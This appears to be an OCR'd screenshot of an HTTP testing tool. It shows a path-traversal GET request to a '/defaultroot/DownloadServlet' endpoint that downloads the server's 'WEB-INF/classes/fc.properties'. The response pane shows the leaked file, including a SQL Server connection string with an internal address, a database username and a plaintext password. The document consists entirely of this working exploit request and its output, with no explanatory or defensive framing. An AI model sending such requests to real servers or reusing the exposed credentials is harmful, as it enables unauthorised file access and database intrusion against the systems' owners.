 Request
数据包扫描
热加载
URL
1 GET /defaultroot/DownloadServlet?modeType=0&key=x&path=..&
FileName=WEB-INF/classes/fc.properties&name=x&encrypt=x&cd=&
downloadAll=2 HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
8
9
Response
49ms
274字节
详情
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Sep 2022 01:26:52 GMT
3 Content-Type: application/x-msdownload; charset=utf-8
4 Content-Disposition: attachment; filename=x
5 Content-Length: 274
6
7 driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
8 ccerp.url=jdbc:sqlserver://192.168.0.28:1433;databaseName=oa11
9 ccerp.user=ezoffice
10 ccerp.password=12345678
11 ccerp.maxconn=100
12 ccerp.normalconn=2
13 conntimeout=3000
14 debug=false
15 mailhome=d:/
16 pagesize=15
17 addresssize=10